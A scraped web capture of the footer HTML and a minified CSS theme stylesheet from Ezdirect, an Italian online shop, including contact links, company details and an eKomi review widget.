href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#assistenza" alt="Assistenza tecnica" title="Assistenza tecnica">Assistenza tecnica</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#rma" alt="Riparazioni" title="Riparazioni">Riparazioni</a></li><li><a href="https://www.ezdirect.it/modules/formprevendita/form.php?step=2" alt="Preventivi" title="Preventivi">Preventivi</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/login?back=rivenditore" alt="Rivenditori" title="Rivenditori">Rivenditori</a></li></ul></div></td></div><td class="tdfooter" style="vertical-align:middle; padding-top: 50px;"><div id="eKomiWidget_default"></div> <style>#eKomiWidget_default>a>img {
								width: 100%;
								height: 100%;
							}</style> <script type="text/javascript">/* <![CDATA[ */;(function(){eKomiIntegrationConfig=new Array({certId:'44D97E5AAD9DE69'});if(typeof eKomiIntegrationConfig!="undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){var eKomiIntegrationContainer=document.createElement('script');eKomiIntegrationContainer.type='text/javascript';eKomiIntegrationContainer.defer=true;eKomiIntegrationContainer.src=(document.location.protocol=='https:'?'https:':'http:')+"//connect.ekomi.de/integration_1609180206/"+eKomiIntegrationConfig[eKomiIntegrationLoop].certId+".js";document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);}}else{if('console'in window){console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig');}}})();/* ]]> */</script> </td></tr></tbody></table> <br /><hr class="footer_hr" /> <br /><div class="row" style="align-items: center; justify-content: space-between !important;"><div id="carte-ssl"> <img id="pagamento-ssl" src='https://www.ezdirect.it/img/acquista-in-sicurezza.jpg' alt='Pagamento sicuro' title='Pagamento sicuro' /></div><div class="whatsapp_footer"> <a href="https://wa.me/+390585821163" target="_blank" style="display: block;"> <img src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"> </a></div><div id="servizio-clienti"> <a href="tel:+39-0585821163" style="display: block;"> <img src="https://www.ezdirect.it/themes/ez20/img/esperto-risponde.jpg" alt="Servizio clienti" title="Servizio clienti 0585 821163" /> </a></div><div class="socials_footer"> <a href='https://it-it.facebook.com/pages/Ezdirect-srl/53805768063' target='_blank' title='Facebook' rel='nofollow'><i style=" color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-facebook"></i></a> <a href='https://twitter.com/ezdirect_it' target='_blank' title='Twitter' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-twitter"></i></a> <a href='https://www.linkedin.com/company/ezdirect-srl' target='_blank' title='Linkedin' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-linkedin"></i></a> <a href='https://www.youtube.com/user/ezdirectit' target='_blank' title='Youtube' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-youtube"></i></a></div></div></div><div id="footer-2-in" style="background-color: #ffffff;"><div id="footer-bottom"><div><p style="font-size: 13px; display:block; margin: 0 auto; color:black"><strong> Ezdirect Srl </strong> Via Nerino Garbuio (SS1 Aurelia) Snc, 54038, Montignoso, Massa Carrara (MS) <br/> P.iva CCIAA 01164670455 - REA 118272 - Capitale sociale 80.000 € i.v. - SDI: USAL8PV. <br> <br> <strong> Ezdirect srl </strong> si rivolge ad aziende, imprese, professionisti, P.A., che utilizzano i prodotti per la loro attività e per la rivendita. <br> Le informazioni riportate su <a href="https://www.ezdirect.it/" title="Sito Ezdirect" alt="Sito Ezdirect" style="color:black; text-decoration: none;"> www.ezdirect.it </a> possono essere soggette a modifiche senza preavviso. <br> &Egrave; vietata la riproduzione anche parziale dei contenuti e della grafica del sito senza autorizzazione. <br> I marchi esposti sono di proprietà dei rispettivi detentori dei diritti.</p><br /></div></div><div style="clear:both"></div></div></div> <a href="#0" class="to-top" title="Back To Top"><div class="back-to-top-arrow-up"></div></a> </footer></html>

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/cache/v_1068_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1
body_size: 33370
content:
@charset "UTF-8";
*{padding:0;margin:0}body{background-color:rgb(255,255,255);font-size:16px;font-family:"Montserrat",sans-serif;color:#383838;text-align:center z-index=1}@media (min-width:992px){.menu-alto-container{width:100% !important;max-width:100% !important;padding:0 !important;margin:0 !important}.flexbox{display:flex;justify-content:space-between;flex-direction:row;align-items:center}}.scoll-pane{width:100%;height:auto;overflow:auto;outline:none;overflow-y:hidden;padding-bottom:15px;-ms-overflow-style:scroll;scrollbar-width:none}.inline_list{display:flex;list-style-type:none;padding:0;margin:0}.scoll-pane::-webkit-scrollbar{display:none}.button:active{background:none;border:none;outline:none}button:focus{outline:none}#center_column{margin:0;width:86%;margin-left:10px}@media(min-width:1200px){#center_column{width:88%}}@media(min-width:1700px){#center_column{width:90%}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.button-burger-menu{margin:10px 0;width:100%;background-color:#f4f4f4}#width-burger{width:100%}.ribbon,.ribbon_specialprice{position:absolute;left:40px;top:0;z-index:auto;overflow:hidden;width:120px;height:120px;text-align:right}.ribbon_specialprice span{font-size:10px;font-weight:bold;color:black;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(yellow 0,#FFDB58 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon span{font-size:10px;font-weight:bold;color:#fff;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(#ff3838 0,#a30505 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon_specialprice span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid yellow;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #a30505;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #a30505}.ribbon_specialprice span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid yellow;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #a30505;border-bottom:3px solid transparent;border-top:3px solid #a30505}@media(max-width:992px){.ribbon,.ribbon_specialprice{top:0;left:unset;right:0;width:140px;height:140px}}@media (min-width:768px){.navbar-toggle{display:block}p.cart_navigation .button_large{width:auto}#add-new-address{padding:8px 20px}#prev-next{display:flex;flex-direction:row-reverse;justify-content:space-between}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-around;width:100%}#riepilogo-carrello{display:flex;flex-direction:row;padding:0 20px;padding-top:50px;justify-content:space-between}#codice-sconto{display:flex;flex-direction:column;width:40%;padding:0}#coupon-input{padding:0 120px 25px 30px;display:flex;width:126%}#address-form-short{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#address-form-long{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#metodi-pagamento{display:flex;justify-content:space-around;padding:25px 0}}.grey-background{background-color:red}.indigo-background{background-color:#4a62c5}.menu-navbar-custom{list-style-type:none;padding:0 10px;margin-top:5px}.menu-navbar-custom li{display:inline-block;border-left:1px solid #202020;margin-left:10px;padding-left:10px}.menu-navbar-custom li:hover{color:#ff6600}.menu-navbar-custom li a{color:#202020;text-decoration:none;font-size:12px;font-weight:600;cursor:pointer}.nav-menu-mobile li{min-height:50px}.Cat{flex-wrap:nowrap;flex-direction:row;justify-content:space-between;position:relative;padding:0;padding-left:10px;padding-bottom:10px;min-height:50px;list-style:none}.Cat .fa-chevron-right,.Cat .fa-chevron-down{color:black;font-size:0.600em;padding:5px;text-align:center;line-height:1 !important;border:1px solid black}.flex{position:relative;padding:10px;display:flex;flex-wrap:nowrap}.flex span,.flex a{width:90%}.flex .fa-chevron-right,.flex .fa-chevron-down{width:15%}.Icons>a{display:flex !important;flex-wrap:nowrap !important;padding:10px}.Icons .fas,.Icons .fa{font-size:25px;color:#ff6600;width:15%}.Icons span{width:80%}.Contatti p{width:15%;margin:0}.Contatti img{color:#ff6600;width:30px;height:30px;margin:0}.subCategories{visibility:hiddden;display:none;top:100%;left:0;background-color:white;transition:max-height 0.3s ease;max-height:0;list-style:none}#myLinks span{font-size:4vw;color:black;display:block}.subCategories ul{border:1px solid rgba(0,0,0,.1)}.subCategories li>a,.subCategories li>span{font-size:4vw !important}.subCategories li{padding-left:10px;padding-bottom:10px;padding-top:10px}.allSub{}.call-us{display:flex;flex-direction:row-reverse}.whatsapp{flex:1;text-align:center}.call{flex:1;text-align:center}.SearchInput{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.SearchInput form{width:70%}.SearchInput fieldset{width:100%}.search_query{width:90% !important}.cart-mobile{flex:1;text-align:center}.account-mobile{flex:1;text-align:center}#vaicerca{border:none !important;width:15%}#vaicerca>span{display:block}#orange_section{color:#4d4b4b;text-align:center;margin-bottom:15px}#orange_section h5{font-size:15px}#orange_section p{font-size:12px}#orange_section img{margin:0}#col-marchio-nome{display:flex;flex-direction:column;align-items:center}#marchio-link:hover{text-decoration:none}#marchio-link:hover p{color:#ff6600;font-weight:600}#nome-marchio{text-transform:uppercase;color:#4d4b4b;letter-spacing:4px;font-size:12px;text-align:center;padding-top:7px}#marchio-link img{height:50px;object-fit:contain}#title-btn-section{display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;margin:10px;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}@media (max-width:480px){#title-btn-section{width:100%;display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}ul.pagination{display:flex;flex-direction:row;align-items:center;margin:0}}@media (max-width:991px){#title-btn-section #chevron-right-btn{padding:0 20px}.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse.custom{display:none !important}.navbar-nav{float:none !important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.collapse.in.custom{display:block !important}}#title-btn-section:hover{color:#ff6600;font-weight:600}#title-btn-section h5{text-transform:uppercase;font-weight:600;font-size:17px}#title-btn-section p{font-size:12px}#image-boxes{align-self:center;text-align:center}#image-boxes img{width:80%;margin-bottom:0}#chevron-right-btn{display:flex;align-items:center;font-size:20px}#star_gradient{color:rgb(251,231,172);color:linear-gradient(152deg,rgba(251,231,172,1) 0,rgba(244,183,22,1) 63%,rgba(244,183,22,1) 100%)}#myCarousel{width:100%;height:385px;overflow:hidden}@media (min-width:2500px){#myCarousel{width:100%;height:786px;overflow:hidden;align-content:center}}@media (min-width:2000px){#myCarousel{width:100%;height:625px;overflow:hidden;align-content:center}}@media (min-width:1900px){#myCarousel{width:100%;height:600px;overflow:hidden;align-content:center}}@media (min-width:1800px){#myCarousel{width:100%;height:563px;overflow:hidden;align-content:center}}@media (min-width:1500px){#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;width:60%}}@media (min-width:1400px){#myCarousel{width:100%;height:450px;overflow:hidden}}@media (max-width:1200px){#hide-review{display:none}}@media (min-width:1200px){#myCarousel{width:100%;height:395px;overflow:hidden}}@media (max-width:1024px){#myCarousel{width:100%;height:320px;overflow:hidden}}@media (max-width:991px){#myCarousel{display:none}}.carousel-inner img{width:100%;height:100%;margin-bottom:0}.marchi{height:200px}@media (max-width:991px){.marchi{height:235px}}@media (max-width:568px){.marchi{height:300px;display:none}}#nav-item-custom{padding:10px 15px}.fa-1x{font-size:1.5rem}.navbar-toggler.toggler-example{cursor:pointer}.dark-blue-text{color:#0a38f5}.dark-pink-text{color:#ac003a}.dark-amber-text{color:#ff6f00}.dark-teal-text{color:#004d40}:target:before{content:"";display:block;height:45px;margin:-45px 0 0}fieldset{border:0 !important}#menu-alto{width:100%;background-color:#ffffff;top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#menu-alto-in{background-color:#ffffff;position:relative;margin:0 auto;text-align:right}.anti-fixed_menu-alto{height:48.75px}.display_products{padding-left:10px}.display_products i{font-size:20px;background-color:#fff;border-radius:30px;padding:12px;cursor:pointer}.display_products i:hover{background-color:#d4d4d4}.articoli{display:flex;align-items:center;align-content:center;justify-content:flex-start;color:black;margin-left:10px;flex:1}.articoli p{margin-bottom:0 !important}@media(max-width:992px){.anti-fixed_menu-alto{height:0}.display_products{display:none}.articoli{display:flex;justify-content:center !important;line-height:30px;width:100%}ul#product_list a.product_img_link{position:unset !important}#header-in{}}#info-utente{z-index:3;font-size:15px}#info-utente ul li a{font-size:14px;padding-right:7px;padding-left:7px}.Account_cart_block{width:46%;align-items:center;margin-top:12px;display:flex;flex-direction:row;flex-wrap:wrap;flex:1 }.Account_cart_block img{margin:0 !important;padding:0 !important}#account-block-new{display:flex;align-items:center;flex:1;order:2;height:100%}#account-block-new>a{display:flex;align-items:center;height:100%}.mywishlist{order:1;flex:1;height:100%}.mywishlist>a{display:flex;height:100%;align-items:center}.mywishlist a:hover,mywishlist a:focus{text-decoration:none}.mywishlist a span:hover{text-decoration:underline}#info-utente{flex:1;order:3;height:100%;display:flex;align-items:center}#cart_block2{border:0;margin:0;display:flex;width:100%}#contenitore{position:relative;width:100%;min-width:100%;background-color:#ffffff;margin:0 auto;z-index:999999;top:0;margin-top:35px;position:fixed !important}.bodylink{display:block;width:100%;height:100%;z-index:0;position:fixed}a:link{color:#0645ad}a:hover{color:#ff6600;text-decoration:none}a:visited{color:#0645ad;text-decoration:none}input[type="button"]{cursor:pointer}input[type="submit"]{cursor:pointer;background-color:transparent}#header-outer{background-color:#ffffff;width:100%;position:relative;z-index:10}#header{z-index:99;width:100%;background-color:#ffffff;position:relative;margin:0 auto}#header-in{margin:0 auto;background-color:#ffffff;display:flex;justify-content:space-between}@media (min-width:992px){#burger-menu{display:none}.navbar-toggle{display:none}.fixed-menu{top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#footer-tab-responsive{justify-content:space-evenly}#logout-link-responsive{display:none}.top41{top:30px}.top110{top:115px}.top43{margin-top:35px !important}}#barra-alta{position:relative;width:100%;height:27px;z-index:2;background-color:#ffffff}#barra-alta-cx{position:relative;width:1170px;margin:0 auto;height:27px;z-index:2;text-align:right}#call-me{position:absolute;top:0;right:0;width:130px;z-index:2}#barra-bianca{position:relative;width:1170px;margin:0 auto;height:88px;text-align:left;z-index:2}#search_block_top input.search_query{position:relative;top:7px;z-index:3;left:0;width:100%;height:39px;font-size:14px;padding-left:3px;color:#b2b7c7;display:block;border:2px solid #ff6600;border-radius:7px}#search_block_top .search_query.ac_input{display:none}#search_block_top input.button{display:none}#search_block_top #vaicerca{position:absolute;top:10px;height:38px;width:44px;font-size:18px;text-transform:uppercase;left:290px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#search-icon-custom{font-size:18px;text-transform:uppercase;left:300px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#cart-block-new{border:0}#cart_block2_in{background-image:none;position:relative;color:#383838;display:block;border:0;flex:1}#cart_block2_in_spans{display:none;height:41px;position:absolute;top:-1px;padding-top:2px;font-size:14px;left:5px}#cart_title{color:#000099;font-size:18px;text-align:left}@media (min-width:768px) and (max-width:991.98px){#bottom-line{padding-left:8px}#product-grid{flex-direction:row}#product-header-left{margin-top:30px}#product-header-right{margin-right:30px}td.tdfooter{text-align:left;vertical-align:top;width:50%}}@media (min-width:320px) and (max-width:567.99px){#productsSortForm select{width:15em}#cart_block2{display:none}}#barra-grigia{padding-top:10px;padding-left:5px;text-align:left;width:1160px;height:26px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/sfondo-barra-grigia.jpg");position:relative;z-index:3;margin:0 auto}#t_breadcrumbs{text-align:left;color:#383838;margin:0 auto;margin-bottom:5px;font-size:12px;z-index:3}#menu-blu{text-align:left;width:93%;height:58px;position:relative;margin:0 auto}#cvetta{margin-top:15px}.show-menu{font-family:"Montserrat",sans-serif;text-decoration:none;color:#fff;text-align:right;padding:10px 0;padding-right:0;padding-right:10px;display:none;width:28px;height:24px;float:left;top:-45px;position:relative;left:20px;cursor:pointer}input.checkbox-menu,.show-menu-triangle,input.checkbox-menu-triangle,.menu-triangle{display:none}input.checkbox-menu:checked~#menu-blu{display:block}#header_user{position:relative;width:100%;margin-left:15px}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}#menu-blu-outer{display:flex;background-color:#000098;width:100%;position:fixed !important;z-index:2;top:114px}.menu-category{padding:12px}ul.menucategory{margin-left:0;list-style-type:none;z-index:98;height:100%;display:flex;justify-content:space-between}ul.menucategory li.cat{display:table-cell;text-align:center;font-variant:normal;text-transform:none !important;font-size:13px !important;color:#ffffff;vertical-align:middle;background-repeat:no-repeat;background-position:center;z-index:99;padding:10px 5px;height:58px;width:100%}ul.menucategory li.cat:hover{background-color:#f3f3f3}ul.menucategory li.cat:hover div{visibility:visible;z-index:99}ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}@media (max-width:1200px){ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}ul.menucategory>li.cat>a.menu-principale-link{font-size:1.050vw !important;display:block}}ul.menucategory li.cat a :hover{color:black;text-decoration:none}a.menu-principale-link :hover{background-color:#f3f3f3}ul.menucategory li.cat:hover .menu-principale-link{background-color:#f3f3f3;color:#000098}ul.menucategory li.cat .menu-principale-link{color:white;font-weight:700;text-transform:uppercase}ul.menucategory li.cat .menu-principale-link:hover{color:#000098}#tutti-marchi a.menu-principale-link{color:white !important}ul.menucategory li.cat#tutti-marchi{background-color:#000098 !important}ul.menucategory li.cat#tutti-marchi:hover a.menu-principale-link{background-color:#000098 !important}ul.menucategory li.cat .submenu .exh3-category a{color:#000098;font-weight:700}ul.menucategory li.cat .submenu .exh3-category a:hover{color:#000098;text-decoration:underline}#close-mobile-menu{display:none}@media (max-width:991px){#comandi_filtri{display:block}#titolo_filtri{display:none}#filtri_content{display:none}}div.menu-category{position:absolute;color:#383838;text-align:left;top:58px;left:0;font-size:13px;z-index:999;width:1124px;padding-left:10px;padding-right:10px;background-color:#f3f3f3;background-repeat:repeat-x;background-position:bottom;visibility:hidden}div.menu-category .row{margin-left:0 !important;margin-right:0 !important}input.checkbox-menu-triangle:checked~div.menu-category{display:block;visibility:visible !important;z-index:99}h3.category{display:block;height:27px;padding-left:0;padding-top:7px;color:#282972;font-size:15px;background-repeat:no-repeat;background-position:left}span.exh3-category{display:block;padding-left:0;color:#000099;font-size:13px !important;background-repeat:no-repeat;background-position:left;text-transform:uppercase;margin-top:10px;height:20px;font-weight:700}.exh3-category a:hover{color:#ff6600}div.submenu{z-index:999;float:left;margin-top:-12px;padding-bottom:5px !important}div.submenu img{margin-bottom:5px}div.cat-separatore{margin-top:-12px;background-repeat:no-repeat;float:left}#home-title-outer{display:block;margin:0 auto;width:80%;margin-bottom:-10px}#rapid-ssl{margin-left:30px;height:40px}#home-title{display:block;margin:0 auto;width:80%;margin-bottom:-10px;color:#4f4f4f;padding-top:6px;font-size:18px}h1.home{font-family:"Montserrat",sans-serif;font-size:1em;color:#4f4f4f;display:inline;font-weight:normal}p.home-title{display:inline}#home_orange{display:block;margin:0 auto;background-color:#f98d4c;width:100%;margin-bottom:-10px;height:82px}#home_orange_in{width:1200px;text-align:center;margin:0 auto}ul.int-category,ul.int-categ-marg{list-style-type:none;padding-top:10px}ul.int-category li{font-variant:normal;margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li{margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li a{text-decoration:none;color:#383838}ul.int-categ-marg li a:visited{font-variant:normal;text-decoration:none;color:#282972}ul.int-categ-marg li a:hover{text-decoration:none;color:#da6600}ul.int-category li a:visited{text-decoration:none;color:#282972}ul.int-category li a:hover{text-decoration:none;color:#da6600}hr.hr-cat{display:block;width:756px;height:5px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-cat.png");margin:0 auto;margin-top:3px;margin-bottom:3px;border:0}hr.separation{display:block;width:1200px;height:10px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-separation.jpg");margin:0 auto;margin-top:6px;margin-bottom:6px;border:1px solid white}.rc-anchor-normal .rc-anchor-pt{position:relative !important}#home_banners{display:block;width:1200px;margin:0 auto;margin-bottom:25px}#banner-home{display:block;position:relative;float:left;width:665px;height:295px;margin-bottom:10px;overflow:hidden}#imgs_home_left{margin-left:15px;padding-left:5px;position:relative;float:left;width:240px;height:280px;font-size:14px}#home_center{display:block;width:1200px;margin:0 auto;margin-top:50px;margin-bottom:25px}#banner-manufacturers-out,#banner-parlano-out{width:100%}#banner-manufacturers,#banner-parlano{text-align:center;display:block;position:relative;float:left;width:100%;margin-bottom:10px;overflow:hidden}@media (max-width:568px){#banner-parlano{display:none}}#banner-manufacturers ul li,#banner-parlano ul li{height:45px !important}#banner-manufacturers ul li a img,#banner-parlano uli li a img{display:inline !important}.guide_home{display:inline-block;text-align:center;padding:8px;background-color:#e5eef7;margin-top:10px;margin-right:8px;text-transform:uppercase;color:#000 !important}.banner-manufacturer,.banner-parlano{position:relative;overflow:auto}.banner-manufacturer li,.banner-parlano li{list-style:none}.banner-manufacturer ul li,.banner-parlano ul li{float:left}.banner{position:relative;overflow:auto}.banner li{list-style:none}.banner ul li{float:left}.banner ul li img{display:block;width:100%;height:280px}.banner ul{height:295px !important}.dots{position:absolute;left:50%;bottom:-6px;text-align:center}.dots li{display:inline-block;width:3px;height:3px;margin:0 7px;text-indent:-999em;border:2px solid #7b7b7b;background-color:#7b7b7b;border-radius:6px;cursor:pointer;-webkit-transition:background 0.5s,opacity 0.5s;-moz-transition:background 0.5s,opacity 0.5s;transition:background 0.5s,opacity 0.5s}.dots li.active{background:#000099;border:2px solid #000099;opacity:1;width:7px;height:7px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}div.home-top-level-title h5 a{color:#24248f;font-weight:bold;text-decoration:none;font-size:15px}div.home-medium-cart{position:absolute;right:10px;top:90px}div.home-medium-bottom{width:170px;text-align:center;position:absolute;top:290px}div.home-medium-category{margin-top:10px;position:relative;padding-bottom:3px}div.home-medium-category span,div.home-top-category span{color:#ffffff;display:block;width:94%;line-height:1.3em;color:#000099;height:14px;font-variant:normal;text-transform:uppercase;font-size:12px !important;padding-top:3px;padding-bottom:3px;font-size:16px;font-variant:small-caps;padding-left:5px;padding-right:5px;text-align:center}div.home-medium-category span a:link,div.home-top-category span a:link,div.home-medium-category span a:hover,div.home-top-category span a:hover,div.home-medium-category span a:visited,div.home-top-category span a:visited{font-weight:bold}div.home-featured-price,div.home-medium-price,div.home-medium-category{font-family:"Montserrat",sans-serif;color:#000000}div.home-medium-price{width:100%;padding-top:3px;font-size:14px}a.ajax_add_to_cart_button_home{float:none;margin:0 auto;display:table-cell;text-align:center;vertical-align:middle;color:#fff !important;font-size:16px}a.ajax_add_to_cart_button_home:hover{background-color:#000099 !important;color:#fff !important}div.home-medium-subcategories{position:absolute;left:0;padding-left:7px;padding-right:7px;top:263px;font-size:14px;width:160px}div.home-medium-subcategories ul,div.home-desc ul{list-style-type:none}div.home-medium-subcategories ul li,div.home-desc ul li{list-style-type:none;padding-top:2px;padding-bottom:2px;border-bottom:1px dotted #d4d4d4}div.home-desc ul li{width:190px}div.home-top-level{position:relative;z-index:8;font-size:11px;float:left;margin-left:17px;width:439px;height:190px}div.home-top-category{width:450px;padding-bottom:2px}div.home-desc a{font-size:14px;color:#383838;text-decoration:none}#home_featured_module a{text-decoration:none}#home_featured_module a:hover #cart-plus{color:#000099}#categories-home{width:100%;position:relative;display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:1800px;justify-content:space-between}div.cathome{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;background-color:#ffffff;opacity:0.5}.categories-home-in a{color:#545454}#categories-home-in-menu{list-style-type:none}.categories-home-in-img{height:165px;width:165px;overflow:hidden;direction:ltr}#links-home{margin-left:15px;padding-left:5px;position:relative;float:left;width:206px;height:280px;font-size:14px}#links-home ul{list-style-type:none}#links-home ul li{text-align:left;color:#0645ad;height:57px;padding-top:5px;padding-bottom:5px;border-bottom:1px solid #c4c4c4}#links-home ul li table tr td{height:48px}#links-home ul li a{text-decoration:none}#links-home ul li:last-child{border-bottom:0}#links-home ul li table tr td{vertical-align:middle}div.cathome-in{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;padding-top:1px;color:#07078e}div.home-medium-level{margin-top:15px;position:relative;width:227px;height:225px;float:left;margin-right:15px}div.home-low-level{display:flex;flex-direction:column;justify-content:flex-end;margin-top:15px;margin-right:20px;margin-bottom:25px;border:1px solid #f0f0f0;position:relative;padding:11px 20px 11px 20px;float:left;width:276px;height:335px;color:#383838}img.classhome{margin-top:5px;width:200px;height:164px;display:block;margin:0 auto}a.product_name_title{color:#000000}a.product_name_title:hover{color:#ff6600;text-decoration:none !important}img.classhome2{margin-left:5px;margin-top:5px;width:110px;height:110px}div.home-low-level h5 a{color:#24248f}div.home-low-level a:link,div.home-medium-level a:link,div.home-top-level a:link{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:visited,div.home-medium-level a:visited,div.home-top-level a:visited{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:hover,div.home-medium-level a:hover,div.home-top-level a:hover{color:#ff6600;font-weight:normal;text-decoration:none !important}div.block_listing_header{display:flex;align-items:center;height:auto;width:100%;font-size:12px;padding:5px;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-color:#ebebeb;margin-top:30px}div.block-compare{position:absolute;width:300px;top:6px;left:5px}.align_center{text-align:center}.align_right{text-align:right}.middle{vertical-align:middle}.align_justify{text-align:justify}.uppercase{text-transform:uppercase}.hidden,.block_hidden_only_for_screen{display:none}.wrap{white-space:normal}.bold{font-weight:bold}.strike{text-decoration:line-through}.italic{font-style:italic}.top{vertical-align:top}.span_link{cursor:pointer}.span_link:hover{text-decoration:underline}.clear{clear:both}br.clear{clear:both;line-height:0;font-size:0;height:0}noscript ul{list-style-type:none;background:black;color:white;padding:10px;border:1px solid gray}.clearfix:after{clear:both;display:block;height:0;font-size:0;visibility:hidden;content:"."}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.footer_blocks{text-align:center;font-size:11px;padding-top:5px}#footer_blocks{padding-top:10px;padding-bottom:10px;height:80px;margin:0 auto;width:1170px;background-color:#ffffff}#footer_block_1{display:block;float:left;width:157px;height:65px;border-right:1px solid #c4c4c4;padding-left:10px;padding-right:10px;text-align:center}#footer_block_2{display:block;float:left;width:245px;padding-left:10px;padding-right:10px}#footer_block_3{display:block;float:left;width:255px;border-left:1px solid #c4c4c4;padding-left:10px;padding-right:10px}#footer_block_4{border-left:1px solid #c4c4c4;display:block;float:left;width:210px;height:70px;padding-left:10px;padding-right:10px}#footer_block_4 img{display:block;margin-top:5px}#footer_block_5{border-left:1px solid #c4c4c4;display:block;float:left;padding-top:10px;width:170px;height:60px;padding-left:10px;padding-right:10px}#footer_block_5 img{display:block;margin-top:5px}#footer-table-blocks{border:0;width:100%}.menufooter{list-style-image:url("https://www.ezdirect.it/themes/ez20/css/../img/list-triangle.jpg");margin-left:10px}.menu-triangle{width:0;height:0;display:none}.menufooter li{font-size:12px}.menufooter li a{display:block;margin-top:10px;color:#525252;text-decoration:none}.menufooter li a:hover{color:#000099;text-decoration:none}.footer_links{list-style-type:none;clear:both;display:flex;justify-content:space-around}.footer_links li{display:flex;align-items:center}.footer_links a{text-decoration:none}.footer_links a:hover{color:black}.footer_links img.icon{vertical-align:-2px}.transferProduct{border:2px solid #888}.inline_list{list-style-type:none;margin-top:1em}.inline_list li{float:left;text-align:center}.inline_list 